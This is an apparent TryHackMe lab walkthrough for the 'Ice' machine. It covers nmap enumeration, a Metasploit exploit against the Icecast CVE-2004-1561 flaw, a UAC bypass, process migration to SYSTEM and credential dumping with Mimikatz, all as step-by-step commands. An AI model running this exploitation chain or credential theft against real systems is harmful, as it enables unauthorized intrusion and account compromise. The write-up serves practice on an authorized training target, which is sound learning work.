From this machine you will have a basic understanding about enumeration, finding outdated software, using metasploit and basic windows exploitation.
Learning Objectives:
- Enumeration
- Metasploit
- Mimikatz
Task 1
Initiate the VPN connection and deploy the machine
Task 2 -> Enumeration
We start by adding the IP address of our machine to the /etc/hosts
echo 10.10.165.196 ice >> /etc/hosts
Basic nmap scan to discover what we are working with
nmap ice

Using the first scan we will use the ports discovered and run a more complete scan.
nmap -p135,139,445,3389,5357,8000,49152,49153,49154,49158,49159,49160 -A -T4 ice

From this scan we discover some interesting open ports as well as the hostname of the machine.
Task 3 -> Getting Access
Searching through cvedetails we found CVE-2004-1561 which is a vulnerability capable of Code Execution. Starting metasploit and using the search feature we quicly find a mathcing module
exploit/windows/http/icecast_header

Select the module using:
use 0
Looking at the options required, we only need to set RHOSTS and we will be ready to run the exploit.
set rhosts ice

Just like that we have a meterpreter shell in the system.
Task 4 -> Escalate

We start doing some recon work by better understanding the system that we are in.
Using these commands we can get information about: Server user, OS, Architecture and Domain.
getuid
sysinfo
Metasploit provides a module that will automatically suggest some exploits based on the system that we are in.
run post/multi/recon/local_exploit_suggester

We found an exploit, let’s use it! Background the session using ‘CTRL + z’, in case this command also backgrounds the metasploit process, you should run ‘fg’ to get back into metasploit and then use the command ‘background’.

Select the exploit using the following command:
use exploit/windows/local/bypassuac_eventvwr
Looking at the options first select the correct session in my case this is session 1, if you are unsure run the commands ‘sessions’ to check yours.
set SESSION 1
Once you do new options will appear, in case they don’t run the exploit and check back the options menu. Looking at the new options menu, we must set the lhost. Run ‘ifconfig’ and look at the ip address from your tun0 interface this represents your ip from Try Hack Me.
set lhost <YOUR_IP>
run

Looking at the privileges from this new session we can clearly see that we are capable of doing a lot more.
getprivs
Task 5 -> Looting
Start by running ‘ps’ and grab the PID of the spoolsv.exe. We want to migrate to this process since even though we have a lot of privileges in the system, our current process does not, therefore we need to migrate to another, the spoolsv.exe is owned by ‘NT AUTHORITY\SYSTEM’ which is exactly what we want.
ps
migrate <PID_OF_spoolsv.exe>

Once we are in the spoolsv.exe process, we will be ‘NT AUTHORITY\SYSTEM’ and have full administrator permissions.

Using Mimikatz we can retrieve all the credentials.
getuid
load kiwi
creds_all
Task 6 -> Post-Exploitation
This section wants to hone your skills about the meterpreter shell and Mimikatz Have a look at the documentation by typing:
help